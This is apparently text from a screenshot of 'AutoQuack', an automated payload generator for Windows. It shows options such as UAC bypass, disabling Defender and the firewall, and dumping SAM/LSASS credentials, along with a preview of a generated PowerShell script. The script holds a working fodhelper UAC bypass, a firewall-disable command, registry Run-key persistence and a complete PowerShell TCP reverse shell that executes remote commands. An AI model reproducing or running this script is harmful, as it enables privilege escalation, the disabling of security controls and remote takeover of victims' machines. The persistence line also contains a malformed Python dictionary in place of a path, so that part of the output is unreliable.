 AutoQuack — Automated Payload Generator
Obfuscation:
None
Enable Reverse Shell
Reverse Shell Options
Shell Type: PowerShell TCP
LHOST (IP): 127.0.0.1
LPORT: 4444
Delay (s) between actions:
0
UAC Bypass
Disable Windows Defender
Disable Windows Firewall
Recon (System Info, Wi-Fi, etc.)
Dump SAM/LSASS/NTDS
Persistence (Startup)
Script Path: C:\Users\Public\script.ps1
Inject MSFvenom Payload
Simulate Actions
Save Script
i About / License
Preview of generated script:
# Generated by ShadowSim
# Timestamp: 2025-08-04T01:49:15.475910
if ($PSVersionTable.PSVersion.Major -lt 5) { exit }
# --- UAC Bypass ---
$key = "HKCU:\Software\Classes\ms-settings\Shell\Open\command"
New-Item -Path $key -Force | Out-Null
Set-ItemProperty -Path $key -Name "DelegateExecute" -Value ""
Set-ItemProperty -Path $key -Name "(default)" -Value "powershell -Command Start-Process powershell -Verb runAs"
Start-Process "fodhelper.exe"
Start-Sleep -Seconds 2
Remove-Item -Path "HKCU:\Software\Classes\ms-settings" -Recurse -Force
# --- Firewall Disable ---
Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled False
# --- Persistence Setup ---
New-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name "ShadowSimTask" -Value "powershell -ExecutionPolicy Bypass -File
{'script_path': 'C:\\Users\\Public\\script.ps1'}" -PropertyType String -Force
# --- Reverse Shell ---
$client = New-Object System.Net.Sockets.TCPClient("127.0.0.1",4444)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
$sendback = (iex $data 2>&1 | Out-String )
$sendback2 = $sendback + "PS " + (pwd).Path + "> "
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
# --- Simulated User Actions ---
View: .ps1
Enable Manual Edit
Save Script